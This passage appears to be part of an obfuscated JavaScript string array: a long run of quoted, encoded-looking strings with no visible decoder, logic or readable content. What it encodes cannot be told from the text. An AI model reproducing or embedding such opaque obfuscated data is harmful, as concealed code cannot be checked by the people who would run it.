ZvNPrmeP5D25wEMrVwKu5','mgD3wKD3BKTtDePlrei0tKDkAKXdyZrwvLzUsNLRCLnt','Btf2uLHcBfPty3nkmJuXzeDotLeYCZjwELL3sNL3BLz6','mtbZzgP0ou8Zmg9lvhrTzfC1AMrhBhzIAujVs0HfC2nP','sKTeqJroAK16tenKD1j5AhfkEwTYu1nND2vestvpq3DU','s24WBK8ZmdDHvNnUy0HkDMrhotbLwejSsJeXyKOWtLHv','mdDABLz1wtnsCgiYngDyEKi0tMPvEK5evxLoBvfVwvn4','s1H0mLLyswDvAJfstevzowjTvJnjrvjIs0zjB01izZjA','sNL3BLz6vLHLvMmYtJjosvnvog5mq2rytJjOA1vQAhzJ','yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3zurbC2rQmxnx','we5eAgTJrK52v0HKseP5D25Jme52wMXKufnfvLHosfvU','m0jeyJnRBKXdzhvIvZLlvJfgv1PfA3HtEwnZsJjsvgiY','ufeYowTwEMrWsNL3BLz6vJrArLPQu21ssMnRtw5mq2ry','ttjmq2rquKzwDuP5A3jtu2D3zurvmLLtD25kvJv6vMLJ','u0zoCLzty3nkmwrquKrsA2jxovLHmgnUtenKwe5PowTv','qJrnBvjStenKvLvRDhjkEwTYu1nND2vevxLzAxDUt0vn','D25rELzrtvnJCeSWA29nsgD6wLrbC0OYoxrArtHUs1n0','nvfytKrkExDUutiXDK0XzfnsrtLytMXnBKXdzhbvmNr3','ELPgvtrImfvUtenKwe4ZAgTvme52zfzJmvzdC25mq2qY','BKPKsNLRCLntz3DLrff5tun3BMvTEhLvAwnWsZbRB01i','ELPPD25trwXhsLnJCeXhtMjtu2D3zurvne1PD25IvLjj','EeP5D25ArZf2zgXKuwrhtKPtBLvUtenKwfqZuMTwBe52','tenJBfHUtLDkEwTYu1nND2vevtfnExDUzw14EvvPy3bl','tenKmMnQBhrwmuPdwKvOweP5D25wmuv2wtfbngeZwNzp','r3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZy0n4Efbt','sKTeqJrnmK13tenKEKPdrMLkEwTYu1nND2vevtjnAxDU','wxPIEK1Us1n0sKTeqJrnELuWtenKyLfPtNfkEwTYu1nN','AxDUyuDwyuPdy3byvdfTzfC1AMrhBhzIAwG2tevfCguZ','C0OWwMjJA1fUs1n0sKTeqJror1zRtenKm1mYrNzkEwTY','vM5kEwTYu1nND2veyZbzExDUvLzktgf5y3blmgTVtuHN','B01izZfpvgnZsJeXA2rUA25lu3rks0rcne1TvxHmq2r1','zfHoA041vNPJDLPgrLrHEKzyvw5SBvz6vLbkExDUvNPr','tLHvv0vUtenKwfvgsMPuru5YtvD3ngj6rw5mq2rOwM1O','u0vOvZeWn2zywMHJAujSufy4D2vewtfnELeXtwPAALD6','vNPzmwvwzfnzAMr2wvnJC0OYuLrImNbyvw1Wv2vTrw5m','m01etw5mq2rytLHcA1nRtNztrMmXu0C0BKXdzfHoEK5R','C29tu2D3zurznq','tezZD2vhuxnnsgCYwLyWC1D6qJrzu3D3zurJELHtEgjn','tw9nsgCYwMPnC0P6Afzwv2nUs1nZBLKYvw5yu2D2vZjf','vJH3zurzmu16utfnALPRtZjSBuTitxbLm1POy2Lcm1by','sLeYDeDkExDUvNPKtgnhsKrIEKPQy1nJC0OYDg9prKPy','mKv6s0rcne56A3Hmq2rju1vzBeP5Bgrlr2DZy2X0Ae15','rMPmq2rquKzwDuP5A3jtu2D3zurnmK9tD25trtfRuLnJ','rgmYwxL3BMmYDhjsu2nWsZbRB01izZbzEKfZsJfKvK9v','zurJEvLtD25yAuzKwxLJCeSWA29nsgCZtKrNC0P6Afzw','sgD5wM1jC0OXDhvArffUs1n0sKTeqJrnALv3tenJnfzw','uNnkEwTYu1nNDW','sw9KBuz5suvfou1iz3LpmLPIvunND2veuMHou3DUwgLg','uMXKuwftC25mq2rytLzNEwrftNjImwrsy1nJC0OXyZnH','mJLZuti4EfOYrw5mq2rytKHOA1mWtNzuBvf3tunJC0OZ','A29nsgCXtwPnC0OYAgXxAvfUs1n0sKTeqJrnALKXtenK','vZvUsJeWB0TtAY9muZeWyuDSELD5zfrsA1j0vezvBLHw','tKTvmNrvyvrODLn5y3nkmeOZtJjsuLPgzerkExDUvNPs','BuPmtKnJCeSWA29nsgCWtvDvC0OXmwTKBMTUs1n0sKTe','sNL4ALCWA29nsgD4wKrzC0OXzfzpvxnUs1yWovntz3DL','r0PosNL3BMnvDgXHvMrsv0rzBKXdzfHorgXkvNPss1KW','yZfAu2nZsJfKuu4YtK9AEKz2vJfgDeP5D25wELjztJfK','mwrtverJBKXdzfHowev5vNPKC1KXvKHwEwnZsJfKu2vh','EKv3tenJBfHUtLDkEwXKvZfnB01izZfnr01ZsJnwne1x','mtiWndaWm09otfbTAa','mwmXvKD0wfvfzZvIwevUtenKwfvuzgTtAKL6wKvZngeW','s1n0sKTeqJroBvzOtenJnfzwvM5kEwTYu1nND2vestjz','s0rcne1TwxLmq2rXzfv4reP5A3jtu2D3zurAAK9dD25K','ne1tD25KwgD4wvnJCeSWA29nsgD5wMPJC0P5tMPJmM9U','q2qWwwPKA1vxtK9ArtvisNL3BLyXrNnArtLuyJjWwe5T','mwrru21su1rTuMTwBtfYu0nJC0OZrLrImgXyvw5AAfz6','A29nsgCXwwPbC0OXngHyv01Us1n0sKTeqJrnAMD5tenK','tw5mq2rytLm5A1uZsKTzmhH0yxPrBKXdzgXIvZH5vJff','tMPzC0OZtwTjv0LUs1n0sKTeqJroAMrStenJBfDdChnk','uw5lu3rks0rcne5hrMHmq2rrutnWC0P5A3jtu2D3zurn','qJrnmKzTtenJBgqWtNnkEwTYu1nND2vewtnnq3DUyJnS','r1zHsKnJCeSWA29nsgD6tMPJC0OZtNjHmfvUs1n0sKTe','tenKnMrREfHwELPeuwLJC0OZAfLJv1zytLDSv0P5D25w','EMHmsNLRCLntz3DLrfjTt1n3BLnRtM9rEwnWsZbRB01i','rMPzu2nZsJjoBe4YtKTvmNqYvNPKDeP5D25wELe1yvzJ','BLKXCfPlq2nWsZbRB01izZbAvgTZsJf0DvPeuw5lu3rk','vMrttKzjBKXdzenJvfjwvNPAwgfPy3nkmwmYttjsuwry','z3Dpm1e4tuHNEe1eqtDKq3nYs1H0DvCZuMrqwfe3zLDA','yuvnBKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPyuJfJ','vxnkm05YytbvBKTtDePlrei0tKrgAuXdzdzIsePtsNLR','BMnSCgfArKyWvw1st2nty3nkm1jiyuDsvfnTEgTvBuvU','uxnkm1i0s0C4BKTtEgPxmgTVtuHNEK5usxnkmfPIy2Tr','mgn6AhjtvMrruxLJC0OXyZjusezytKzAALnTrtbkExDU','s1n0sKTeqJror1zQtenKmK0YohPkEwTYu1nND2vey3Lz','ourHvMnUtenKwfvfuxHwELOWwKzwDgf6tw5mq2rytMPS','wfnJCeSWA29nsgCYwM1jC0OZsK9JBdbUs1n0sKTeqJrn','tvz6uxzzmuzlwvnJC0OXzfjomK5vtwXsnfyXsNrkExDU','CdrkExDUzwPOCG','ovHvwgHQvtnsDeP5D25wmdLpwtfwBfrhog5mq2rOt0D0','sJbgvgiZAfHoEK5RvhPOCMvUzerHmez3tuvKt1z6vKDz','q3DUzw14EvvPy3blmgTVtuHNELPxwxnkm01RsvDjBKTt','n05MB1bTza','n2ztEhPxmhnVtuHNELKYrxnkmezcvuvzBKTwmdLABhrm','tLzWALrvzhfwBu5OsNL3BLz6uJbzmuj4yw5WDLz5y3nk','BxDUs1n0sKTeqJroAKzQtenKDMjxuLbkEwTYu1nND2ve','EKi0tKn3D2veyZbyu3HItuHNEuXeqJroAK5KtezZD2ve','z3Hzu2nWsZbRB01izZboEK1ZsJfSvLjdrw5lu3rks0rc','sKTeqJrorfL4tenJB1PytNPkEwTYu1nND2vey3Hzu3DU','BeromvfUs1n0sKTeqJroreeZtenKuveZChnkEwTYu1nN','mxrzs0rcne5TrxPmq2rRv21zEuP5BgrlsgDZtuHNEfLt','Cwjdy3blmgTVtuHNEu5TrxnkmwrtwKHVBKTtDePlrei0','y1zKu1DTuK9zvgDUtenKEviWwMTtmK5hwKvSEeP5D25w','mfnhuMTumxbpwKzgAeP5D25LrMn6wKvSvgj6BfHoBMTU','D2vewxLpu3DUwfDsmMvty3blmgTVtuHNmfPQuxnkme0X','BLyXsMTLAwnWsZbRB01izZnnBvfZsJfOuwmWww5lu3rk','txPrC0OYoxrArtHUs1n0sKTeqJroALjPtenKDMjxuLbk','yxLRn2ztEhbxEwr3y205mgiZuJvJr1vUwfzZBLOZtKzv','sJnkt2nSmg5lu3rks0rcne56yZnmq2rXzfv4reP5A3jt','utbkExDUvNPKt1KWnwHLBe5YvNLJC0OZAZrHEMXytLvk','wLPvBfHoAZLdsNL3BLP6sKDArKzeytfSwe5fC25mq2r2','rLLor1zytM5wneP5D25wmujHwKv0vgj6vLHumKzjsNL3','EvrUsMrkEwTYu1nND2vestroExDUuxPwuu1ty3blmgTV','qJrnmK00tenKmK0YohPkEwTYu1nND2veuxPAu3DUvLzk','sZbRB01izZbnr01ZsJncseThB25lu3rks0rcne5xwMHm','ztmWn1fSDfjlrei0tKrAAuXdzgPxBgTVsNLSzfbywMjv','mxzlmwrqzeDosvz5y3nkm1jny0DssvDRovbkExDUy0zo','qJrovev5tenKEG','we5hvw5mq2rduti4EfyXrJjzvMmZtKnJC0OWvK9ovuzy','tKDkEwTYu1nND2vetxPzu3DUyMXABvHty3blmgTVtuHN','tenKwe5SsMTvBhbdwta1rgeXww5mq2q0zfvkA1mYrLbp','uvjPy3blmgTVtuHNmu1QqxnkEMHet0vZBKTtDePlrei0','AwnZsJjkDgiYvLHvAZvQvLvOAeP5D25wELL6wtbWvgf6','z3Hmrei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HJ','C0OWttfvrevUs1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5','q3DUzgPoDK15y3blmgTVtuHNEfPhuxnkmLjHwMPjBKTt','tMS1A1vhmxjJu2nZsJbrngeXrLHomfPQvwTKnfPfnvHr','r3rcuM5sseP5D25wELzRwKu5DgiYmw5AmKvUtenKnMnT','mte3otyZyLvVywfr','D25JAZv5wfnJCeSWA29nsgD5tJjzC0P6stnKrKfUs1n0','BgmZtw5lu3rks0rcne5QqxPmq2rQv2XRB0P5A3jtu2D3','DgiZzfHvuZLRuNPoDeP5D25rwev6wKzgvgiWnvHovffU','q2ryvvHcA1zxmxzLvMmWyMPfBKXdzfHvsgHRvtbRmffw','A29nsgCXt0rbC0OYCgLtELfUs1n0sKTeqJrnBuKZtenK','q2r1vM1AzeP5A3jtu2D3zurABfL5D25trtfRuLnJCeSW','B3nru2S3zLn4EvCXtw9nsgCYwwPnC0OXDhvArffUs1yW','mMjfB3Dou2nZsJfKufvTuKPxrejvvJa5nuP5D25KA2WW','DePlrei0tLrJEuXdzhPHmNrgsNLRCLntz3DLre13tML3','u3rks0rcne5Qy3Lmq2r5vg5kzeP5A3jtu2D3zurjEu5d','mJrVy1n4EuTyDhLAwfiXy200z2ntDhLpmZbZwtf0sKTe','mMrpuM1stvDhAgPvBgnUtenKnLnxuMTtweP3wKvWweP5','EMn2wKv3ngeYrw5mq2r6ww1wmLz6vNbvu2nZsJnWtu5e','ELvZsJe0AfHxtw5lu3rks0rcne5hrxLmq2rpu1vOyKP5','A0Xdzg9ovfv6sNLRCLntz3DLrePQwKn3BKPwnxPwAwnW','u1nND2vevxHoExDUyJnStvjPy3blmgTVtuHNEu1erxnk','teHjCguZsMXKsfz5yMLcEfbQmxLpmZbZwtf0sKTeqJro','zfHvre5RuJfWufDgzfnAu2nZsJngtvuXqLHoBvvUtenK','mtK1oti0qvnWELrL','u2D3zurAA1LPD25lr1z6y3LJCeSWA29nsgCWtxPRC0OZ','CfHtAdnmsg9WtZmWC2nwDfPlrei0tvDABuXdy2Xxq3bZ','BvCXtw9nsgCXtMPrC0OXDhvArffUs1yWCe8ZmtjzweLN','A3jtu2D3zurjmu9tD25JAZv5wfnJCeSWA29nsgCWwKDf','sKTeqJrnBvv5tenJnff6AeXkEwTYu1nND2vevtrAAxDU','tML3BLCYnwToq2nWwfnND2veqxbmrei0wKnRCfaZzZzJ','A29nsgCYtKrrC0OZChnJBeLUs1n0sKTeqJrnEMSXtenK','mJbUtenKwfvxAgTwA052tuzJmfLSB25mq2rQyLD0C1yX','tMTLr1jivti5q1z6vNrkExDUvJfgnfKWmtjovLzyvda4','zurvmLLPD25umNH0yvnJCeSWA29nsgCWtLrRC0OZwxPI','wxnkmxrdstjVBKTtDePlrei0tMPrD0XdzeLtvvLSsNLR','sNLwwuTTD25lu3rks0rcne16stfmq2rVwLzVA0P5A3jt','BejkvNPvm1PfBhrHmgTUtenKwfqZqMPtAMHYtw1gDgiY','AhjoBgrquxLJC0OYtMXwBvjwyLD0ALz6uMXkExDUvNPr','tLzbEeP5A3jtu2D3zurvmK15D25yv1iYzvnJCeSWA29n','wxnkmdLfvLC0BKTtDePlrei0twPjmuXdzfHvBvi2sNLR','BuXdzgjrAu5XsNLRCLntz3DLreKWwvn3BLrRBeLxEwnW','wfvfCgPtmKPSsNL3BLz6uxPzmvP0yxPwDvuYou1kExDU','Ce9JAMHYt0zKuu5dy3nkmwmXttjsv1nTAgTvrwX0sNL3','zg5RBKTtDePlrei0tLrAA0XdzhvwBvPKsNLRC1KXDePl','uKzwDuP5A3jtu2D3zurJEe55D25IBfPTwfnJCeSWA29n','rei0tKDvEuXdzgjIBveWsNLSzfbvA29nsgD5txPNC0OZ','DePlrei0twPwBuXdzfbsrLz1sNLRCLntz3DLrfe0txL3','BLz6wK9ArKzkvw1stLiWC25mq2r1yLD0DvyWotrzmuu0','qLLLr1jry1nJC0OXyZbzvezOyLC5t2eYrw5mq2rUyLD0','wxnkmujezw13BKTtDePlrei0tNPvEuXdzg9AvM9RsNLR','uNPAwfvguNHkExDUvNPAs1PfBerIm3b2tuHRBKXdzfHv','EMXQtenKwvvitKDkEwTYu1nND2vevtnoExDUyuDwyuPd','reKYwKn3BLjSDhLsq2nWsZbRB01iz3Pnv01ZsJbOsLjP','vK9zmhGWv0DsDvj5y3nkmwmZv21ouLeYDhbwELv3u2LJ','zfHum2HRvMPcD1PgstrHmMnUtenKwe4ZCgLwELjevdfK','u0P5A3jtu2D3zurvEe5PD25xvLzfsvnJCeSWA29nsgCY','tuHNEK1QwxnkmdLfvLC0BKTtDePlrei0tM1gBuXdzhfz','nfn5y3blmgTVtuHNEK9xsxnkmwHryZbzBKTtDePlrei0','BuXdzgPxBgTVsNLRCLntz3DLre5OwwL3BLf6vLfnu2nW','zZjzv0LZsJbWra','vgiWAhbnA01UtenKwfvfCgTtEMH2tLzJmgrTvw5mq2r1','u1nND2vettnnq3DUstjoEMfPy3blmgTVtuHNme1uz3nk','rei0tNPjD0XdzfHvBvi2sNLSzfbxwJfIBu4WyvC5DuTi','r1jst0C5EKP5D25wEMr0uvD0Dgf6rNbJu2nZsJfJmvjT','rxm0yJfKwe5iwxPkExDUvJa4m1PfzZrImfjyvurKALrU','r1vZsJnnA0Lxsw5lu3rks0rcne0YwxPmq2rlutjOreP5','svyXAKP5A3jtu2D3zurjm05PD25prLzwwNLJCeSWA29n','rfzPwvn3BMjSwM1yu2nWsZbRB01iz3LnmKvZsJbAyMnR','u2nZsJbsEMjPovHvr2HRu0DfBKXdzfHoAZLOwJfoDLPy','mu42u0nKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHjz2fu','qJrnEK5TtenKDfzfAhPkEwTYu1nND2vesxPnu3DUvZbj','AxHctevjC1f5BdDJBvyWzfHkDuLirw9JAxH6teHzC2r5','vxn6vNPKsgn5y3nkmMGYwKDsvvnRCgPwrwnUtenKwe56','wfvTsKvkExDUvNPwC1PfAhrImdfytMXct0P5D25wELzn','wKLrBgrtzw5oALLty3nkmwmZvezOwfvgqMHzwevUtenK','DLLwzfnzveLUtenKA1OYuMTwA2CZwtaXEeP5D25wEMn6','BuPOtenKA1DTwxLkEwTYu1nND2veutnou3DUuvvguvjP','BKXdzeDzm1jRvuHsmfPfAfHkExDUvNPrD0SYvKrImhH4','A29nsgCWt1rRC0OWAe5ArvvUs1n0sKTeqJrovgHRtenK','ne5uwM1mq2rLsvyXAKP5A3jtu2D3zurkBu15D25lr1z6','wKHVBKTtDePlrei0twPbmKXdzdbLq2H2sNLRCLntz3DL','tNzAv05isNL3BG','zgrlrei0wM1zBwjuncTlqZb3zurjCwjdwxDLrfLWs1rV','tenKAgjxDeLAv0PWu3LJC0OXyZbumujQyLC5AwmZrw5m','DvyXsMTzmvzysNL3BLz6vJftv1PeyJi5Evj5y3nkmLje','CLntz3DLreK1wwL3BMn5uwHzAwnWsZbRB01izZbzmLLZ','y3LJCeSWA29nsgCYtw1fC0P5vJnrmNDUs1n0sKTeqJro','wLyWC1D6qJrou3D3zurzmvHtEgjnsgCWtercne5TuMrm','zfHumwrHvJa5r1KWCgfnvZvgwtbWA1nSy25mq2rytKDO','teDAmwjTtJbHvZL1s0nSn2rTrNLjr0v6ufzRC2r6mxLx','CLntz3DLrfuWtNL3BMfUvK1rEwnWsZbRB01izZjprffZ','vNPvmwfPy3nkmK5nzeDosu9hDfbwELz4sNL3BLz6vM9A','AZa0sNL3BLz6zevtrMmZvtfcwfvhA25mq2rYtuHwnvz6','zurvme5tD25ImJfRvhLJCeSWA29nsgCXwvrfC0OYmvvt','rei0tNPbneXdzhLuBKPKsNLRCLntz3DLrePQtun3BMnf','yLnJC0OXzffLBu50uti5wwfRy25mq2rytMTWA1nQAhzL','C0OWCerHru1Us1n0sKTeqJrov0u1tenKsvrxuKzkEwTY','vtfpu3DUwfDsmMvty3blmgTVtuHNmvPez3nkmhbeyuvn','ALCWA29nsgD5tKrrC0OWz3DAr3DUs1yWovntz3DLrfzR','rei0ttjrEuXdzeLtvvLSsNLRCLntz3DLrezTt0n3BLnf','EK9xuxnkm1y0tvDfBKTtDePlrei0txPcAKXdzgPxBgTV','AgTvEMH2wwXJm1v5y3nkmwmZttjote9hDfrsvMHysNL3','zvzKuvrTuK9uA2nUtenKDwjxovjwmue1zuC1seP5D25w','B01izZjAvevZsJjsyvPQsw5lu3rks0rcne5QsMXmq2m0','q2rytKHsA1viuM9Artv5yvnJC0OXyZbzBeiWt0DZnfyW','stjVBKTtDePlrei0tKrJEeXdzgrAsfO1sNLRCLntz3DL','DvKZuNbImJrVy1n4EuXitxbLm0PSzeHwEwjPqNHlseLZ','EK1eqxnkmJL0wKu4BKTtDePlrei0tw1zmuXdzgjrAu5X','vJnjrKPSwJbwngndAdbHr2X6v3LKsLnhCdbJmM9Uwfn0','zffLr1jrv25fBKXdzgHKvK4ZvNPKBfPPy3nkmwmZuM1o','BxDUs1n0sKTeqJrnBveWtenKwvvitKDkEwTYu1nND2ve','mxbRveHos1PfAhPnq2nZsJnSwwjyuLHowfztsNL3BLPw','B01izZbpv0vZsJbND1PhD25lu3rks0rcne5euM1mq2rq','txL3BLPgCg1nAwnWsZbRB01iz3LnrfvZsJjOBfDPuw5l','q2r0yLC5sfyXsNvnv3HOsNL3BMvyrxPArKe0yNPwwe5U','mtC3nZC3ovfQB1nzEG','EfLtD25xmeLQywLJCeSWA29nsgD6wxPvC0OXBfzsq0vU','yxbWBhK','y3nkmwmWzuDstW','D25wmuPRzwLJCeSWA29nsgCXwvDzC0OYoxrArtHUs1n0','m0LUtenKELPwsMTurMGXu2LJC0OXzffJBhbRuti5wwfT','BKXdzhbKBhbQvgXoCLiXyZbuEwnZsJfJmveWmxvrmJLo','AgTtm01UtenKwe5RuNnwELzqvtfKu05dy3nkme50yJjw','se5hsNLRCLntz3DLrfv5tvn3BK1Qzdbvq2nWsZbRB01i','tenKB1PwB2TkEwTYu1nND2vey3DAq3DUstjoEMfPy3bl','sK9wELe0sNL3BLz6zfHuBwXeytnoDLj5y3nkmwmYww5s','BLjzsZjKEeP5D25wELzOyM1krgj6uMHsEwnZsJfJm1zi','qMfkExDUvNPwuq','EwTYu1nND2vettrzExDUyw1kte5dy3blmgTVtuHNmLKY','mwTVtuHNmK1hsxnkm1L6yNPnBKTwmg9KmMX1wKC5m0Xi','mwGXsNL3BLz6uMfArLPOy0DstLnirw5mq2rytKHsA1vi','y3nnsgCWs1z0veTeqJroAMmWtenKmK0YohPkEwXKs0nJ','D25nAMqWvunJCeSWA29nsgCWwxPJC0OYtMfxu2DUs1n0','zhDuBKjRvtnkq1KXvNHkExDUzuzWu1PfBfPuBvjxy1nJ','u1v3zurfD01dEhzqu2H2sZi1yMrgmhbkvei0tvrbD0Xi','DhLAwfiXy200z1PSDgHnq2D3zurrD1LPD25KmhrOyNLJ','uMLJCeSWA29nsgCXtMPRC0P6AerprxnUs1n0sKTeqJro','D1j5AhfkEwTYu1nND2vesMPpu3DUvMXot1D5y3blmgTV','uMToExDUzdb0Agj5y3blmgTVtuHNm01htxnkmgHkuMLv','zZfzvffZsJi5nvrfww5lu3rks0rcne1QwxPmq2q2yKHk','zg1gEuLgohDLrfKXtxPrmu1QwMPqvNnUvNPswvnSzffJ','Bu5nyLC5uuP5D25JA3bWwKzJmwfxog5mq2rTwJjsA1zf','utrpq3DUyLzsswn5y3blmgTVtuHNmK1usxnkmwXwuKnf','EvPuvxnkmhbeyuvnBKTwmdLABLz1wtnsCgiYng9Ju3H5','q2rXutj0EvyXsKTzmgXeyJnvBKXdzg5pr3rvyw1ssgnP','zZnzmhbisNL3BG','AZvmq2n5tJnsuuP5A3jtu2D3zurjD01dD25rvuzruMLJ','rei0twPoBeXdzhfKvxHesNLRCLntz3DLrff5wLn3BLCW','seLZy3LSn2nTvJbKweP1suHfB2nPEhPlvhq5tZnAAgnP','ne16zZnmq2rquKzwDuP5A3jtu2D3zurgBe55D25JAZv5','tenJBfDdChnkEwTYu1nND2vetMPAq3DUvdj4Dgfty3bl','s2mWzZrJrwnUtenKDMvgzgLwELjeuwLJC0OXyZjrBu5j','m3L1uKr2zG','vw5pmZbZzeDOCa','y1nOEuTuDdLmr05Iu1nND2vesxHzAxDUzfHNEfLty3by','qJrovfjStenKEvDSCeHkEwTYu1nND2vestfoq3DUuvvg','DMrSzfnsBu5owvCWBKXdzhbur1jRvMTKA1KXvNHkExDU','vtj0s1z6zdvkExDUvJfkC1KXvKXnvLzyvvHRBKXdzhLJ','sJfJmvzTuLzKsgHRu0vNneP5D25JrgH2vvzKueWYuLrn','BKTtDePlrei0tM1jmuXdzhfzA3mWsNLRCLntz3DLre5S','teHzovPSDfrlrei0twPfD0XdzfHvBvi2sNLSzeThsJbI','zfHowezssNL3BG','vxbRvMXoDLf5y3nkmwmXzgS1rMjxDfHwmujmsNL3BLyX','uxPKvuP5A3jtu2D3zurrnvPdD25vru42yKnJCeSWA29n','zejrvKjhsNLRCLntz3DLrfK1txL3BMvTEhLvAwnWsZbR','odi3mJiWy2rKr3vl','q2nWsZbRB01iz3PpvgnZsJnkt2nSmg5lu3rks0rcne56','sZbRB01izZfpv0LZsJiXvvnitw5lu3rks0rcne5uqM1m','BfDgBfHvvwnUtenKwe5iwK5wmujXy214EeP5D25zme5Y','A29nsgCWtJjjC0OZvJrnv0vUs1n0sKTeqJrnELPPtenK','B2fytxnABLz1wtnsCgiYng9lwhqYwvHjz1vumvfmruK5','we5xwNvkExDUvNPwmfKXvKHIAMHZwvnJC0OXyZjvBvjr','DfPxntbJEwS3y21wmgrysNvjse05yM5wC2jdEdnpmZe5','s1n0sKTeqJrnBve0tenKsu1huNnkEwTYu1nND2vevxLp','sgCXtLDvC0OYnvDABdbUs1n0sKTeqJrorgHOtenKwvvi','tJjjC0OZsMfxA2nUs1n0sKTeqJrore5RtenKDMjxuLbk','mhr0ytfsA1eYoxvkExDUvNPKmfPgstrImK5yvwT0qKP5','sxHovMmWu21ss09hC3LkExDUvNPJmveXzfnJr1jwwta4','BLz6wLDArxm0yJfWwe4ZCg1kExDUzfzSA1PfBgPuBvjj','oe5fuvHjza','y3nkmwrtyKDsve9houHwmuzZwtfsweP5D25wELjTv0vz','t1DzC0OXzfnAsg9Us1n0sKTeqJror0L5tenKDfzfAhPk','q2r5y2T4C1yWodnArtLysNL3BLLREhDzmda0ytiXwe5T','uxDoAxDUu2ToB1f5y3blmgTVtuHNmK4YsxnkEMHwvLDJ','rtfmq2rRv21zEuP5A3jtu2D3zurAAK5tD25wvKPmyxLJ','sJfJmLrTuK1KsgHRu0vRD0P5D25wELK0vg0Wngf6qMPs','Auj4s0HjCe8Zmhnzmxrks0rcne1xvtbmq2rrutnWC0P5','tMLJC0OXyZjHBLzyvdbOvvKXy25mq2ryvvDsALmWtNjA','nuPtrNnUs1n0sKTeqJrovgCWtenKsu1huNnkEwTYu1nN','BvfZsJbnmvverw5lu3rks0rcne5Qvtvmq2rIyM1rmeP5','A1PgwLLuEwnZsJfJme5fnvHorLPQu0HkueP5D25LBK5m','A25mq2rytKrfEfyWounArLz5uxLJC0OXzfjAr1jkt0C5','ne5ertnmq2qYtti4EKP5A3jtu2D3zurkBfLPD25wvKPm','zfL5y3byu2HcteHSyLvdz3DLrePRwML3BMfUvK1rEwnW','uLbJmhbRvLHnD0P5D25wEMrfvezJmveYnvHvvffUtenK','EwnZsJjgvgiYAfHvv3HRvfu1weP5D25wELjOv20XvgiX','wxnkmdLZyLDRBKTtDePlrei0tLrOAKXdzfHvBvi2sNLR','BLz6wxPArK50yJnSwe5QrJbkExDUvNPKC1KWnuTtrLzZ','tKHsA1mWEerIrMrsvNLJC0OXyZnLBMXytJiXs1yXqJvk','sNLRCLntz3DLre01wML3BKKYtNPHAwnWsZbRB01iz3Lp','mvPPD25kwgreyKnJCeSWA29nsgCWtM1nC0OYnvDABdbU','t1KZsLnAsevUtenKwe5fsMPwvu5YtMXJmLyXqw5mq2rU','wfqXBwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHM','mwrqvuHnBKXdzhzvmJL6vJfkDvvhzgHkExDUvNPzDLKW','BLyXsLDzmvjoww1gwfvxmg5mq2rVwJjSAvz6wNbuEwnZ','q3DUyJiXA1r5y3blmgTVtuHNEK16wxnkm1L6yNPnBKTt','EMrtwtfwDgeWDfHomu0WsNL3BLz6wLnzmhC0yxPArMrh','vJa5seP5D25wELPVwKzvELuXBfHvv2TUtenKwe5vwMTv','ttboveKYwKzZBLjvoxzvm3bjsJeWouLtrMjyvhq5wxOX','u2nWsZbRB01izZbAAKvZsJnoCMeWvw5lu3rks0rcne16','wfvwCgTvrNbysNL3BLz6wxHJBgrsu21suLz6uw5mq2ry','vJfjELKWBfrIm1vUtenKB1rfwMTvm05Zwtb0seP5D25L','EwD3zurnm1LPD25ImJfRvhLJCfHtz25kEwTZy1qXmLCX','sK9JBdbUs1n0sKTeqJroAKzOtenKEvrUsMrkEwTYu1nN','A1zvtNjou2nZsJfKu2jRmvHoA1PRuJfoCLndy3nkm0zn','u3rks0rcne5Qz3Dmq2m0vLzwBKP5A3jtu2D3zurkBe15','sefVwMX0veTeqJrore0WtenJALKZtNfkEwXKtenKBKP5','mwmZuM1ssK9houDwELeXs3LJC0OYDeXLr1jnt0D0Dfz6','vZfIsJj4BgjTzdbHq2rKs1nRBe1iz3HnrefZy0qXDvCZ','wta5sLuXBfHor2HQvezJBKXdzfHosejRvfCXDK5wzfjv','BKXdzfHomMHRvuHos1KWodrHmNDUtenKwfvfnwTsEMH2','mgr4sNL3BMjftNzvrMrqy2K5Ewnty3nkmwrruM1ouLn6','mu16txnkmgHkuMLvBKTtDePlrei0tMPfEKXdzerovKf4','mZuYmdm5De5KCxzw','CeXeqJrpq3HItuHNm0XeqJroELjKtezZD2vewxnnsgCY','EwTYu1nND2vevxDnq3DUvdj4Dgfty3blmgTVtuHNmvPu','rMrtww1kmfz5y3nkmwmYtLHgwfvvCgTtBgrysNL3BLz6','sePtsNLRCLntz3DLrfK0t0n3BKKYtNPHAwnWsZbRB01i','vNPvELPgrMHwBu5wvtj0uuP5D25HvgHYuM1Ksfv6A25m','vLLlBxDUs1n0sKTeqJrov0L6tenKmwverMHkEwTYu1nN','s0rcne5TvxPmq2rhvZnkruP5A3jtu2D3zurJEe15D25K','ExDUvuvonMjdy3blmgTVtuHNmvPxrxnkm0jis0DVBKTt','BviWwLHvv1vUtenKwfviuMPtvgHYuvDgrgj6vw5mq2qW','EgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXKsfz5yMLc','nvL5D25xmJvRtKnJCeSWA29nsgD6wKrrC0OXAffJmfLU','wta1vgeWCgHJu2nZsJfJm2nhtLbpr3rmwJboDK9ty3nk','vw5mq2rytMXbnvyXsNfImNHOsNL3BMnSBZnArxrHuw1s','uK9ArKjiwvnJC0OXzfbJr1jvyLC5CLyXqNnzmgrysNL3','y25mq2rytKvkALruAhjKvMmYvJjVBKXdzhLzBLPvvJfg','mMrytMS1ALzxmxjurMmXzvnJC0OXzfftBvjuuti4EfyX','ne56z3Hmq2r2zvv4r0P5A3jtu2D3zurgAK5PD25LBxH5','y3blmgTVtuHNELLTsxnkm2rmwvC4BKTtDePlrei0txPJ','DgiZCfHom0PesNL3BLyXqKnArLf3ttjsuMjxDenkExDU','zeXzvZHUs1yWB1PSDfrlrei0tLDvnuXdzfDvmdvIsNLS','C0OWouvwvZrUs1n0sKTeqJrovezQtenKqLfwqKDkEwTY','v1HKEeP5D25wELzlwtfwvgf6AfHoA3qYsNL3BLz6zfru','wKHsA1vgzhrkExDUvNPrmwfgzfbvBvjwwwPrBKXdzdbw','ywXJBKXdzhrrmNmYvJa5yvKWEerImMDUtenKCwrxEgTv','yJi4BKXdzfHvr2HRvdfKuffwzfbrEwnZsJfJm0WYtLjp','muvVtuHNm05hvxnkmfPIy2TrBKTwmg9KsgX3wLC5BuLh','